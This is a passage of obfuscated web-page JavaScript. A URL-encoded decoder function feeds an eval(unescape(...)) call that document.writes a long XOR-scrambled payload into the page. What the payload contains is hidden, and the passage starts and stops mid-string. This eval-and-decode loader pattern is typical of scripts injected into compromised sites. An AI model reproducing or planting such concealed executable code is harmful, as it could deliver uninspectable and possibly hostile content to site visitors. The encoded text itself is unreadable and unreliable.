%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%38%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%73%34%34%32%65%61%28%27') + '%30%1f%3a%4e%3c%4d%53%4d%39%10%64%6f%67%60%30%03%0b%33%61%6e%60%60%10%60%5a%64%5b%33%1c%54%61%1b%34%00%06%0d%06%37%62%59%5f%5a%3f%02%03%1a%1d%30%6d%59%6f%5b%1c%5d%66%50%6d%6a%5f%69%31%12%69%6f%5c%21%36%1c%3f%02%03%1a%1d%30%6d%59%6f%5b%1c%5d%61%6f%6b%5c%64%69%31%12%6b%62%5e%68%66%33%55%5a%6f%63%5e%59%2d%6b%62%5e%68%66%22%11%66%67%63%69%65%51%60%26%69%5f%5f%62%54%32%28%24%2d%1e%10%62%5a%67%59%33%1c%67%66%5c%6d%6d%63%62%68%19%34%01%04%03%0b%1f%19%36%69%65%64%60%5e%34%4c%5f%62%6c%5e%19%27%1d%4c%62%65%6d%5b%5f%77%1e%41%60%65%63%5e%75%3c%23%6f%63%68%62%5b%3f%02%03%1a%1d%30%6d%59%6f%5b%1c%5d%61%6f%6b%5c%64%69%31%12%4c%5a%66%61%5f%1e%63%60%5b%66%62%74%10%59%73%5f%5f%6b%6a%6e%6d%19%3b%63%58%62%63%62%5e%1c%5f%60%55%1f%49%59%1f%1c%6e%5d%66%5f%31%1c%5a%54%6c%5a%68%64%6c%64%65%64%64%1e%30%03%0b%1f%19%36%60%59%64%5d%1b%59%63%60%6a%54%61%6d%37%1f%4c%51%60%66%5b%1e%1e%60%50%62%5c%37%1f%67%55%75%6c%65%6e%5a%6d%13%31%04%00%1d%01%0a%1c%06%00%1c%1e%32%6d%66%67%61%1d%6e%55%60%36%18%5f%5f%60%6e%61%60%59%5c%60%12%1c%63%68%59%58%33%13%67%6d%6e%6d%6f%3a%23%24%6a%5d%62%63%50%21%5a%5c%1f%1c%2f%32%06%00%1c%1e%1e%11%33%64%5f%69%5d%10%6c%69%65%6c%5b%6c%65%76%34%18%62%5b%3a%68%62%6e%60%5b%1c%11%5c%66%64%69%59%6e%68%36%18%4c%5f%62%6c%5e%1b%1a%22%32%0d%06%1b%1a%1c%1e%32%6c%5a%6d%5b%1d%6c%62%63%6b%5f%6e%6a%77%3c%1d%66%5d%37%68%79%6c%5e%18%1c%5d%61%6f%6b%5c%64%69%31%12%4c%5a%66%61%5f%1c%11%20%37%07%07%1c%10%1c%1b%36%61%5b%6a%50%1f%69%68%62%6c%55%6e%6f%73%31%1c%61%56%35%6c%68%61%1e%10%5f%64%64%68%5b%60%65%32%1b%62%69%68%60%6f%31%25%23%21%6e%50%63%64%5b%23%5f%56%1e%1b%25%32%03%04%11%1f%19%1a%31%61%55%68%5a%1a%6c%6c%61%61%5a%6b%6e%74%31%12%63%5c%30%65%63%5f%56%5a%1b%1a%5e%63%6e%68%5e%64%68%33%1c%50%6c%6a%5f%6e%68%63%23%62%67%5b%21%58%50%69%60%59%62%62%2e%6c%65%5d%1e%1e%21%3f%02%03%1a%1d%1c%10%30%66%5f%68%5f%1e%61%6d%66%6a%58%6e%64%75%36%18%63%59%34%55%5a%6a%59%6f%65%60%68%62%65%62%1c%1e%52%60%67%6e%58%62%64%31%19%68%63%5c%62%6e%77%19%5f%75%59%53%69%6f%65%6e%1e%5c%54%6c%6d%1a%58%74%60%59%69%63%59%60%5d%54%1f%60%64%1d%75%6f%69%69%1a%60%67%58%54%1f%71%5e%1f%1c%2f%32%06%00%1c%1e%1e%11%33%64%5f%69%5d%10%62%5a%67%59%33%1c%65%67%5c%67%58%21%53%63%67%65%6e%1c%1e%52%60%67%6e%58%62%64%31%19%19%2c%2c%2d%52%29%2c%18%33%01%0a%01%01%1a%1c%32%1f%2c%22%19%3c%5c%6a%69%5f%64%64%6f%1e%1e%2c%22%37%07%07%1c%10%30%67%63%62%65%1e%63%5a%65%37%1f%65%53%63%65%18%1c%6a%77%61%5a%34%18%64%61%51%5b%5e%25%6c%60%59%13%1f%6a%63%77%59%63%31%19%29%2e%76%2d%23%1d%19%62%6f%59%56%31%19%5b%6f%6d%5b%65%6c%26%63%60%5b%2f%5a%5a%6c%65%5d%61%6f%21%69%64%5a%1e%3e%01%01%1a%1c%32%62%68%61%62%1a%6f%59%6c%31%19%63%5f%61%60%13%1f%6d%73%6d%59%3d%1e%62%67%5d%59%5b%2e%6f%67%5d%1f%1c%63%65%71%5f%6f%33%1c%20%29%71%2b%2b%1e%10%64%69%5f%5a%33%1c%50%6c%6a%5f%69%6f%2f%65%66%5d%23%58%5f%67%66%5a%65%63%22%60%62%5c%18%32%03%04%11%1f%35%66%64%62%6b%1c%63%68%59%58%33%13%5e%6a%69%58%68%63%23%62%67%5b%21%5f%61%6f%65%5f%20%68%6f%69%58%62%21%67%5d%6e%61%27%6a%63%5b%12%1c%69%5f%60%33%1c%50%6f%69%66%58%21%64%63%6e%59%64%23%67%52%60%67%18%33%01%0a%01%01%1a%1c%32%1f%2c%22%19%3d%62%63%57%60%5e%1a%3a%61%60%65%6c%19%27%20%32%0d%06%1b%1a%30%62%67%6f%64%19%62%6f%59%56%31%19%62%68%6a%6e%62%35%26%25%5b%63%6e%68%68%24%5b%61%61%56%63%5c%5b%6d%65%63%22%58%65%61%21%5d%62%6c%36%5c%5c%61%69%60%72%37%43%6e%5b%6f%24%4a%5b%63%6f%3a%2f%2b%2a%20%2d%2e%21%66%25%2e%2d%2c%2c%28%2b%2a%65%22%28%21%2f%25%2c%2d%2c%69%20%2c%2a%2c%22%29%21%2f%60%76%4f%63%52%63%6f%65%36%2d%2e%21%23%2a%2a%2d%65%2c%28%2b%2a%20%2a%2e%21%66%25%2f%2d%2c%2c%29%2b%2a%65%22%28%21%2f%25%2c%2d%2c%69%20%2c%2a%2c%22%29%21%2f%60%76%4d%63%60%6c%62%64%6f%34%2d%21%2f%25%29%2d%2c%69%20%2f%2a%2c%22%2a%21%2f%60%26%28%2c%20%20%2e%2a%2c%67%22%27%2f%29%26%2b%2c%20%65%27%2d%2c%2e%22%26%2f%29%63%1f%1c%62%59%67%37%1e%6d%6a%78%63%5c%69%65%59%55%68%19%34%01%04%03%0b%1f%19%36%1c%21%2d%1c%4d%5f%62%5a%61%63%1f%3a%49%4e%1c%36%65%67%5f%6f%1e%23%2c%31%04%00%1d%1c%3c%60%62%64%67%1e%66%63%5a%5f%37%1f%5d%63%6f%5e%6e%6f%21%68%54%61%5d%65%6f%23%51%63%68%25%5d%61%6d%2f%5c%6a%69%1f%1c%62%59%67%37%1e%6d%6a%78%63%5c%69%65%59%55%68%19%34%01%04%1e%11%33%65%63%63%67%10%64%69%5f%5a%33%1c%50%6c%6a%5f%69%6f%2f%6a%5e%64%58%61%6c%2e%5d%66%65%69%6f%64%6e%5a%6a%23%5d%6d%62%20%5b%65%62%68%63%68%69%5b%6c%20%63%68%61%27%59%6e%6f%12%1c%69%5f%60%33%1c%62%6b%70%66%58%6f%68%59%5e%6e%1e%30%03%0b%1f%19%36%61%65%6e%67%1b%62%6e%5b%58%3c%1d%58%69%6e%59%64%6f%24%6c%59%60%5a%6e%6d%26%58%62%63%64%6f%6f%68%5d%6e%23%68%5c%66%64%6e%23%52%63%64%6e%6f%6a%6c%50%6f%24%63%5e%63%6e%6f%25%59%6f%6d%1c%11%6d%5c%66%30%1e%63%68%72%66%59%6d%66%54%5a%6d%18%33%01%0a%1c%1b%36%60%67%60%6a%1f%61%68%58%5a%3d%1e%5a%69%6f%5b%6a%62%20%6f%5f%63%58%6f%6e%24%58%63%76%67%52%60%67%69%22%5f%63%6f%24%58%63%76%67%52%60%67%69%23%61%69%62%25%59%6f%6d%1c%11%6d%5c%66%30%1e%63%68%72%66%59%6d%66%54%5a%6d%18%33%01%0a%1c%1b%36%60%67%60%6a%1f%61%68%58%5a%3d%1e%5a%69%6f%5b%6a%62%20%6f%5f%63%58%6f%6e%24%5d%60%67%59%69%6b%5b%65%75%23%53%6f%68%25%5b%62%67%56%67%6d%58%62%74%2e%61%62%64%22%5d%6d%62%1d%19%68%58%60%3d%1e%68%6e%75%62%5b%62%67%5c%5f%69%1e%3e%01%01%1a%1c%32%62%68%61%62%1a%65%6e%55%5a%36%18%5d%6d%6d%54%6b%6a%25%6b%59%6e%58%64%68%23%6d%69%68%6f%5c%68%22%6f%67%65%6b%5f%6e%23%5c%64%61%5d%66%58%22%6d%65%65%24%5f%6d%6d%13%1f%6b%5f%61%31%12%6f%6f%73%60%5b%6d%69%5a%5c%6e%1f%32%0d%06%06%00%1c%1e%32%10%22%24%1a%49%59%6d%6c%67%5b%68%5b%1e%4c%5e%60%64%1d%3f%43%4f%1b%3c%65%62%5b%11%22%24%34%00%06%10%1c%37%66%65%60%65%11%67%6b%5f%5b%31%12%5d%68%69%59%6a%6d%2e%5c%6a%69%22%6f%64%75%67%5f%22%5d%6d%62%1d%19%68%58%60%3d%1e%68%6e%75%62%5b%62%67%5c%5f%69%1e%3e%01%01%07%06%03%04%3d%20%61%5f%5c%58%3e%01%01%07%06%32%5c%6e%5b%70%34%1d%01%0a%30%1a%27%21%1e%33%3c%32%34%37%30%31%10%44%5e%5b%58%5b%6c%11%32%34%37%30%31%3d%31%1b%27%21%30%03%0b%33%61%5f%5c%58%55%6e%1b%63%58%33%1c%69%5a%58%5e%58%6e%12%1c%58%66%5d%6d%6d%3c%1d%5f%63%75%59%54%21%6f%65%6c%1e%1c%3f%02%03%1a%1d%1c%10%30%5f%63%6a%1e%5d%6d%5e%6a%69%30%1e%53%63%65%6e%5d%67%60%54%6d%19%5e%20%5a%6c%59%73%1a%5d%62%67%56%61%24%63%69%59%6d%6f%26%59%59%60%6a%54%6d%19%60%68%6f%64%65%5d%73%21%5d%61%6f%6b%5c%64%69%21%52%59%6f%6d%59%5b%60%13%31%04%00%1d%1c%10%1c%1b%1a%30%66%2f%11%5c%65%5b%6e%6f%3d%1e%67%65%5b%61%1c%3f%33%58%1a%65%6e%55%5a%36%18%65%60%5a%54%77%27%62%69%61%6c%1e%35%4a%5d%62%63%50%33%26%5b%33%30%2f%64%2a%34%01%04%1e%11%1f%19%1a%1d%30%11%21%26%1a%49%60%5d%6e%62%64%5f%63%68%10%5e%5e%66%63%69%1e%68%59%19%73%62%69%10%6c%69%5f%5a%5b%6c%11%6b%66%1a%68%6f%55%1c%5a%64%1c%67%63%50%58%5c%1a%61%63%57%63%1b%27%21%30%03%0b%1f%19%1a%1d%1c%10%30%1a%27%21%1e%32%50%1f%61%68%58%5a%3d%1e%62%64%58%5b%76%2f%67%6d%67%61%1e%10%5f%67%5b%6f%6d%33%13%63%66%5d%62%1e%3e%30%62%67%5b%1e%6d%63%5c%34%18%5c%6f%63%59%6f%69%23%67%63%56%20%65%65%5a%63%2e%6c%65%5d%1e%1e%5f%6d%6b%34%18%1f%1c%53%60%5a%69%6f%33%1c%68%62%5e%27%5b%60%65%65%5f%18%32%32%21%50%31%24%27%33%01%0a%01%01%1a%1c%1e%1e%11%1f%35%64%5c%6a%10%65%5f%37%1e%60%5f%67%5d%58%68%1f%1c%53%60%5a%69%6f%33%1c%6f%5e%6f%58%5c%6e%12%32%06%00%1c%1e%1e%11%1f%19%1a%1d%30%65%60%35%07%06%1e%1e%11%1f%19%1a%1d%1c%10%1c%37%66%65%30%32%50%1f%5a%66%5c%6f%63%31%19%64%5d%68%23%6d%66%67%61%1d%6f%53%6e%64%66%60%6a%61%11%5e%5a%6e%64%6a%55%1e%1b%62%6e%5b%58%3c%1d%1a%62%58%6e%6f%1e%35%42%63%63%5b%3d%20%58%34%31%23%6c%65%35%07%06%1e%1e%11%1f%19%1a%1d%1c%10%1c%37%66%65%30%32%50%1f%5a%66%5c%6f%63%31%19%64%5d%68%23%6d%66%67%61%1d%6f%53%6e%64%66%60%6a%61%13%1f%61%68%58%5a%3d%1e%18%5c%59%5f%6a%64%6d%5c%69%1f%32%36%59%5a%6e%69%6c%5b%62%33%26%5b%33%30%2f%60%62%34%01%04%1e%11%1f%19%1a%1d%1c%10%1c%1b%36%60%67%30%3d%5e%19%59%61%5d%63%6f%36%18%62%5f%68%2c%63%60%64%66%1c%63%5f%69%65%60%62%6a%6e%1d%19%62%6f%59%56%31%19%62%68%6a%6e%62%35%26%25%59%65%63%5f%64%68%58%20%59%56%20%2a%4f%3a%6a%4e%4c%4f%5b%68%3d%1c%3f%4c%6c%6a%6d%63%62%68%37%25%5d%30%32%2e%63%60%34%00%06%10%1c%1b%1a%1c%1e%1e%11%1f%19%36%61%65%3e%30%5a%1a%5f%62%5f%62%6c%34%18%63%5d%66%21%67%63%62%65%1e%62%5c%6b%65%61%60%64%63%19%1a%64%6c%5b%57%32%1b%6e%58%6e%6d%6f%26%65%5a%23%6d%54%6d%6f%63%5e%59%63%22%63%6e%61%62%1c%3f%4b%5c%68%60%6f%10%43%5d%1a%4f%5b%6c%67%66%5a%5f%6e%30%2f%5d%35%36%23%62%67%3f%02%03%1a%1d%1c%10%1c%1b%1a%1c%1e%1e%3d%63%60%34%31%5d%10%5f%67%5b%6f%6d%33%13%58%5c%6e%6e%68%51%6e%6f%5f%58%1e%6d%52%6d%66%66%61%68%6f%1e%1b%62%6e%5b%58%3c%1d%1a%18%33%38%6f%6b%65%66%63%5f%5a%3d%20%58%34%31%23%6c%65%35%07%06%1e%1e%11%1f%19%1a%1d%1c%3c%23%6e%66%32%03%04%11%1f%19%1a%1d%1c%10%1c%37%63%1c%5d%62%50%6c%6a%37%1f%5e%69%1c%59%63%21%62%67%62%6b%19%67%62%5e%69%60%5e%27%62%5f%68%2c%6b%66%5d%5a%60%55%1e%35%36%23%67%30%0c%05%19%1a%1d%1c%10%1c%37%25%62%5f%68%3f%33%18%27%20%1c%2e%62%5a%6c%5e%5f%6c%11%22%24%34%00%06%0d%06%1b%1a%1c%1e%32%2e%5b%60%6c%33%01%0a%1c%1b%36%23%66%5b%50%5b%5c%68%33%30%11%21%26%1a%39%60%5a%11%47%5c%5b%59%59%62%1c%26%27%32%03%04%0c%05%19%1a%31%1d%2d%21%1b%37%31%33%33%3c%32%34%1a%45%59%62%63%1b%49%59%5d%6a%68%60%67%1a%30%31%3d%31%36%37%31%1e%23%2c%31%04%00%1d%1c%3c%6f%5e%59%68%67%61%6f%1f%60%5e%30%1e%68%59%69%65%1e%1e%5d%6d%5e%6a%69%30%1e%54%21%5d%66%59%76%1e%50%63%60%5d%63%21%69%68%5e%67%6f%23%5d%54%61%6d%5f%6f%1e%3e%01%01%07%06%1e%1e%11%1f%35%5e%64%6a%10%5f%67%5b%6f%6d%33%13%5c%66%64%69%5d%69%62%5e%68%21%58%62%64%66%5d%18%1d%58%51%68%5a%27%5d%61%6d%3c%1d%5f%5b%59%59%2d%69%6b%18%32%03%04%11%1f%19%1a%1d%1c%3c%58%62%6c%1c%5d%62%50%6c%6a%37%1f%6e%6f%6b%1b%60%69%6d%6a%68%59%70%27%5e%63%6e%68%5e%64%68%23%5d%54%61%6d%5f%6f%1e%3e%01%01%1a%1c%1e%1e%11%1f%19%1a%31%58%69%6a%1b%59%60%5f%6d%62%32%1b%59%62%60%2d%74%67%27%29%1e%5d%6e%63%24%66%5a%21%26%1c%6b%6e%21%2d%1e%61%6b%24%66%5a%21%20%1c%64%68%58%5b%6c%2c%2d%19%65%6f%58%55%6e%26%66%5b%23%2f%11%5b%24%5c%61%59%78%1c%5d%66%59%76%23%52%60%65%6f%60%62%10%66%6e%69%68%67%58%78%22%5a%65%63%68%55%62%6f%27%5f%5b%60%65%5a%6b%18%33%01%0a%1c%1b%1a%1c%1e%1e%11%1f%19%1a%31%64%21%32%4b%68%65%68%5f%52%76%19%4a%62%60%69%5f%72%36%23%66%2f%3f%02%03%1a%1d%1c%10%1c%1b%1a%1c%1e%32%10%22%24%36%65%2e%3e%4c%5a%66%61%5f%1e%41%6d%60%6c%5c%5f%79%1c%4b%65%60%67%5d%78%21%35%25%65%2e%3e%01%01%1a%1c%1e%1e%11%1f%19%1a%1d%1c%3c%58%62%6c%32%32%5f%11%67%6b%5f%5b%31%12%1f%19%1a%5f%62%5f%62%6c%34%18%5f%68%6e%21%5c%5f%68%23%6d%65%5e%6b%6e%58%58%10%6f%58%68%63%62%62%65%60%1b%34%39%63%67%62%67%65%5d%5a%32%2e%5e%37%36%22%58%69%6a%35%27%21%30%03%0b%1f%19%1a%1d%1c%10%1c%1b%36%23%5a%67%67%31%04%00%1d%1c%10%1c%1b%1a%1c%1e%32%55%66%6f%1a%5e%60%51%6f%68%37%1e%5d%61%6d%22%71%66%20%28%10%5f%64%66%21%62%59%2c%29%19%65%6f%58%55%6e%26%2b%1c%61%6c%55%5a%6b%27%61%5b%2d%2e%1b%62%59%6c%61%2c%66%64%5d%1f%1c%54%5d%6f%5b%21%5f%61%62%32%1b%70%62%63%6d%21%62%64%1e%1e%5a%50%6b%58%27%5c%63%63%21%5f%5f%60%5f%77%3c%1d%28%2f%2d%1e%3e%01%01%1a%1c%1e%1e%11%1f%19%1a%1d%1c%3c%65%66%5d%1c%6d%6a%78%63%5c%37%1f%5e%6f%6e%5f%5f%6e%23%6c%50%5b%60%6f%6e%36%10%2e%2f%6a%74%35%1c%11%6c%6b%59%30%1e%51%6f%68%5f%68%6d%21%68%62%5e%25%4d%6e%69%6a%5a%59%75%23%4e%6e%63%60%59%74%22%60%62%5c%18%1c%5d%62%50%6c%6a%37%1f%65%6d%5b%26%5c%60%6b%67%55%1f%58%64%64%61%51%68%5e%5e%1e%1e%5f%6d%6b%34%18%1f%32%0d%06%1b%1a%1c%1e%1e%11%1f%19%36%22%58%69%6a%35%07%06%1e%1e%11%1f%19%1a%31%23%54%65%6d%34%01%04%1e%11%1f%19%36%22%58%69%6a%35%07%06%03%04%11%1f%35%25%6e%59%53%68%62%65%62%30%32%10%22%24%1a%38%62%54%1c%43%5f%6e%61%1e%2c%22%37%07%07%1c%10%1c%06%00%1c%1e%32%6c%5e%60%64%1d%65%54%31%19%67%5d%67%60%13%31%04%00%1d%1c%10%1c%37%1b%21%23%1e%3c%32%34%37%30%31%3d%1c%5d%5f%5d%6a%6b%63%5a%6a%1a%4e%59%53%68%62%65%62%1e%33%3c%32%34%37%30%31%10%21%26%34%01%04%1e%11%1f%19%36%6e%59%53%68%62%65%62%1e%67%55%32%1b%5c%58%5d%64%69%69%5f%6f%1c%1e%52%63%58%69%6e%31%12%6f%5e%68%6a%67%5d%54%6c%19%69%58%5f%64%65%64%64%21%5c%59%13%31%04%00%1d%1c%10%1c%1b%1a%30%5a%67%67%1f%5a%66%5c%6f%63%31%19%59%63%60%6a%50%66%67%5f%6f%1e%10%58%5a%6e%5d%23%5f%6e%6c%34%18%5b%5d%54%59%26%6f%6c%1c%30%0c%05%04%00%1d%1c%10%1c%1b%1a%1c%1e%32%55%66%6f%1a%5e%60%51%6f%68%37%1e%6d%5b%52%6b%60%65%63%21%64%65%6f%66%59%1c%30%0c%05%19%1a%1d%1c%10%1c%1b%1a%1c%1e%32%69%2d%37%4a%6f%65%66%5d%58%73%1c%4e%61%6d%66%5a%73%31%23%68%2e%35%07%06%1e%1e%11%1f%19%1a%1d%1c%10%1c%37%6a%32%4e%5f%6d%62%58%1a%4d%6e%69%6a%5a%59%75%1e%4e%6e%63%60%59%74%30%2f%6c%35%07%06%1e%1e%11%1f%19%1a%1d%1c%3c%23%5f%63%6a%30%03%0b%1f%19%1a%1d%1c%10%1c%1b%36%64%2f%30%41%6d%60%6c%5c%5f%79%1c%4b%65%60%67%5d%78%1f%5f%65%6f%1c%40%5d%67%67%5d%4a%5b%50%62%35%25%65%2d%3e%01%01%07%06%1e%1e%11%1f%19%1a%1d%1c%3c%6c%35%3b%68%1e%4e%50%63%64%5b%21%1c%51%5f%58%5f%6f%6d%67%53%63%5c%1a%5b%6e%6f%61%1b%6a%5d%62%63%50%21%5a%5c%21%1c%6f%62%5e%1a%63%58%1e%6e%6a%6b%1a%60%5d%69%62%1b%6a%6e%67%61%63%66%6d%63%58%6f%10%65%68%1a%68%66%5b%11%6f%6b%63%6b%5d%53%75%1b%65%5a%1e%61%64%6d%19%6c%64%6f%69%68%64%68%6f%20%1e%45%67%60%69%1d%4c%62%65%6d%5b%5f%77%1e%41%60%65%63%5e%75%10%58%64%59%69%63%5b%6f%6b%19%59%62%62%64%5d%62%64%6f%1e%6a%78%6f%5c%69%1d%63%56%1c%62%64%5a%61%6c%6c%5e%6d%63%62%62%10%68%63%5b%68%1e%67%62%1f%5a%65%61%60%55%5f%6f%5f%58%1e%5f%6f%5b%19%68%58%5f%6f%6e%5f%5f%58%1e%5c%78%1f%49%5b%61%61%51%1c%5a%64%58%1e%66%6e%68%19%6d%58%1c%65%6f%5e%1a%65%6a%20%3d%20%69%34%00%06%10%1c%1b%1a%1c%1e%1e%11%02%03%1a%1d%1c%10%1c%1b%1a%1c%32%6e%3f%46%5f%1a%74%63%65%1c%63%5b%6a%5b%1e%50%5b%5d%63%69%65%6f%62%5a%66%1c%6f%6b%54%6c%6d%63%62%62%63%1c%64%68%1c%6c%5b%60%6a%60%68%58%1c%6d%63%69%5f%1c%67%60%57%60%6b%67%5c%68%69%63%65%1a%5d%5c%61%64%6b%19%65%68%6e%10%4c%69%63%6a%5f%5d%78%1f%49%65%61%65%53%75%27%1a%58%61%1e%6f%60%6d%1a%65%59%63%65%6f%5b%68%5b%1e%65%60%19%59%62%62%64%5d%58%6e%1c%6b%6d%2f%33%26%6a%33%01%0a%1c%1b%1a%1c%1e%1e%11%1f%04%00%1d%1c%10%1c%1b%1a%1c%1e%32%61%31%4d%62%64%6f%10%4c%69%63%6a%5f%5d%78%1f%49%65%61%65%53%75%1b%5b%6c%6e%62%68%5a%6a%1a%62%62%6c%75%1b%6e%63%1e%61%64%6d%19%65%63%60%69%62%5e%1a%5d%5d%6a%68%69%60%6e%64%59%63%1c%5a%64%58%1e%67%62%1f%6f%5b%61%65%54%1c%5d%65%6e%1e%68%68%6c%60%6e%62%6e%63%1c%6f%65%1c%61%6b%63%1f%6e%5f%5f%6f%69%68%5e%1a%6b%67%6a%69%1f%6b%5f%5a%5d%62%58%68%1a%68%61%1e%65%67%5c%1a%64%62%56%63%69%67%5d%6a%67%6e%61%19%6e%65%5d%64%1c%6f%62%59%77%1e%62%67%58%68%58%58%10%5d%65%5e%23%61%6c%11%5c%66%66%61%59%53%68%1b%63%62%1e%4e%50%63%64%5b%23%1c%44%64%62%69%1c%6e%61%6d%66%5a%73%1d%65%63%1c%65%65%68%1e%5f%61%6f%65%63%5e%5d%52%60%5e%1a%68%61%1e%50%61%70%1a%64%62%56%63%69%67%5d%6a%67%6e%61%19%59%62%60%6c%59%58%6e%59%5a%1e%6e%59%5f%66%64%62%55%1c%64%68%1c%68%67%50%1f%5a%62%5c%62%6e%59%67%69%1c%61%6a%69%5a%6b%1a%69%64%51%62%1b%6e%64%67%6d%11%68%5c%58%6e%65%64%59%25%36%23%6e%30%0c%05%19%1a%1d%1c%10%1c%1b%1a%01%04%1e%11%1f%19%1a%1d%1c%10%30%63%28%32%3d%61%6f%6c%5c%64%69%30%2f%64%29%34%01%04%1e%11%1f%19%1a%1d%1c%10%01%01%1a%1c%1e%1e%11%1f%19%1a%31%6c%3e%3e%72%1a%69%6d%67%6f%58%19%65%68%6e%10%6b%5e%58%6f%67%6a%54%23%19%73%62%69%10%64%5e%68%59%5c%77%11%5c%66%64%6e%59%6e%68%1b%6e%63%1e%61%64%6d%19%4a%6f%65%66%5d%58%73%1c%4e%61%6d%66%5a%73%1d%5d%6e%58%1b%5b%5b%6c%5b%54%1f%6d%65%1d%65%64%6f%1b%6e%59%6c%63%62%21%35%25%6d%32%0d%06%1b%1a%1c%1e%1e%11%1f%19%07%07%1c%10%1c%1b%1a%1c%1e%1e%3d%67%2b%34%44%62%56%63%69%67%5d%6a%67%6e%61%19%6d%58%1c%53%63%67%66%59%5d%6a%3d%20%61%28%33%01%0a%1c%1b%1a%1c%1e%1e%11%1f%04%00%1d%1c%10%1c%1b%1a%1c%1e%32%61%31%4d%62%58%1c%60%59%69%69%63%60%5f%6d%1f%60%64%5b%63%62%61%5a%6e%65%61%60%11%6b%61%5b%69%1c%79%63%6e%1a%5d%6c%5b%11%5e%6a%61%58%58%10%68%64%1a%6c%6c%61%67%66%5d%5f%21%1c%51%62%5f%1a%68%66%5b%11%6d%5c%5b%6e%63%6e%6f%1b%6d%64%77%1e%78%60%6c%1a%5c%6e%55%1c%5a%69%67%5b%5a%11%6b%66%1a%6d%6e%6f%6a%62%5e%59%1e%67%65%23%19%6d%64%60%6c%1c%59%5f%1c%63%5f%55%5a%19%59%61%59%51%6e%1b%6e%63%1e%77%6e%6a%19%5b%69%1c%64%64%5e%1a%6c%61%67%6f%6b%19%6d%58%1c%51%6f%60%1a%75%61%6b%11%6b%66%1a%6d%6e%6f%6a%62%5e%59%1e%77%6e%6a%6b%1a%6d%59%62%6f%64%64%5d%62%1e%68%61%5f%65%6f%61%51%68%62%65%62%20%32%2e%6f%37%07%07%1c%10%1c%1b%1a%1c%1e%1e%3d%6f%37%43%5b%1c%79%63%6e%1a%5f%61%60%65%5e%5a%6e%1d%69%63%1c%5f%63%6e%5b%5d%65%63%70%26%1d%6b%55%1c%66%5b%75%1e%6c%54%5c%5c%63%6b%59%10%5d%5f%5e%65%6a%67%6e%61%58%66%1d%65%6e%5a%64%68%61%5f%6a%68%60%67%1a%5c%5e%6f%69%6f%1a%75%61%6b%11%6c%6c%59%65%1c%51%6f%1b%73%63%6b%6c%11%61%58%67%58%20%10%59%66%5b%65%62%1e%50%5b%5d%68%58%6f%63%20%1b%6a%64%61%60%54%1f%67%6f%60%5e%55%6e%27%1a%68%66%5b%11%5c%66%64%69%59%6e%68%68%1a%63%58%1e%65%67%5c%1a%60%59%63%6f%5a%5d%59%1e%5f%6f%5b%26%65%6f%1c%51%68%6f%5b%5f%66%63%54%61%6d%69%1d%75%6f%69%1b%67%5d%77%1e%62%5a%67%5e%1d%69%63%20%1b%5b%62%5a%1e%50%61%70%1a%62%68%68%59%69%1a%65%60%58%6e%6d%64%5b%69%65%6f%62%1b%73%63%6b%1e%6c%5e%70%1a%5e%64%6f%63%68%5f%1c%6a%61%11%6f%6b%65%6b%65%54%59%25%36%23%6e%30%0c%05%19%1a%1d%1c%10%1c%1b%1a%30%6e%30%46%67%5c%64%1d%75%6f%69%1b%68%59%59%67%62%6b%5c%68%1d%5a%6f%6e%1b%5b%62%1e%3f%52%5c%66%6f%63%68%2c%1c%6c%5f%1c%63%5f%78%1f%58%69%66%1c%56%63%69%1a%75%61%6b%63%1f%5a%65%63%68%51%5f%6f%1a%65%60%58%6e%6d%64%5b%69%65%6f%62%27%1a%65%60%5d%6d%6a%5d%63%63%5b%10%65%6f%5f%61%6d%1e%62%6a%5a%62%1d%5d%63%1c%65%5b%61%5b%22%11%5c%66%67%6d%5d%6e%75%1b%64%5d%63%5b%2d%1f%58%5e%59%6e%55%6f%68%26%1c%5b%63%50%66%65%1a%5c%58%54%6e%5e%69%6f%22%1e%50%61%5d%1a%69%59%6c%59%6b%62%63%60%5b%11%61%6c%67%5f%59%62%22%37%25%6c%30%03%0b%1f%19%1a%1d%1c%10%1c%1b%07%06%1e%1e%11%1f%19%1a%1d%1c%3c%64%29%34%44%61%69%11%68%5c%1a%68%6f%55%1c%72%65%69%6c%1e%68%61%5f%65%6f%61%51%68%62%65%62%32%21%69%2d%37%07%07%1c%10%1c%1b%1a%1c%1e%1e%0c%05%19%1a%1d%1c%10%1c%1b%1a%30%6e%30%46%5a%19%6f%6e%59%10%68%63%5f%1c%67%60%57%60%6b%67%5c%68%69%63%65%1a%6b%5b%1e%52%60%65%66%58%5f%64%1c%62%64%1c%68%5f%63%66%66%6f%6e%1c%67%5d%72%69%20%1e%67%6f%5c%65%6f%59%65%6e%5b%1b%6e%63%34%32%2e%6f%37%07%07%1c%10%1c%1b%1a%1c%1e%1e%0c%05%19%1a%1d%1c%10%1c%1b%1a%30%6b%62%3f%02%03%1a%1d%1c%10%1c%1b%1a%1c%32%62%68%31%49%68%62%6a%69%58%5e%26%1c%61%6e%54%6d%58%6e%58%20%10%5d%65%5e%1c%63%5f%68%61%6d%5b%64%62%10%63%6e%68%1c%69%5b%53%6c%60%6e%58%30%2f%60%62%34%01%04%1e%11%1f%19%1a%1d%1c%10%30%67%63%32%47%63%61%6d%66%6c%58%20%10%6c%5e%68%6f%61%60%50%63%60%70%58%20%10%5d%65%5e%1c%5b%76%61%5e%67%5e%1d%63%65%6e%1b%6d%59%5c%6d%68%6b%5c%36%22%60%69%32%06%00%1c%1e%1e%11%1f%19%1a%1d%30%6c%65%35%4f%62%5a%5b%63%6c%6d%5b%63%58%10%5d%65%5e%1c%5f%60%50%63%70%70%58%1c%68%63%6c%1a%75%61%6b%11%6a%6a%5f%1d%63%65%6e%1b%6d%59%5c%6d%68%6b%5c%36%22%60%69%32%06%00%1c%1e%1e%11%1f%19%1a%1d%30%6c%65%35%3e%59%68%5b%6d%60%69%1a%63%59%67%1c%6b%68%63%5a%6b%52%6b%6a%26%1d%6f%55%6e%6d%63%5f%5b%6d%2d%1f%5f%5f%5c%68%65%6e%5e%69%20%1e%5f%6f%5b%19%5c%68%62%53%68%62%65%62%5f%62%68%6b%70%36%22%60%69%32%06%00%1c%1e%1e%11%1f%19%1a%1d%30%6c%65%35%39%63%63%63%64%61%60%59%5c%68%55%1c%6c%63%68%66%1e%78%60%6c%26%1d%59%69%68%63%5f%6e%1e%5a%68%6d%5c%59%69%60%79%1c%64%68%1c%6a%66%63%60%6c%5d%65%1c%6f%62%5e%1a%63%58%1e%6e%6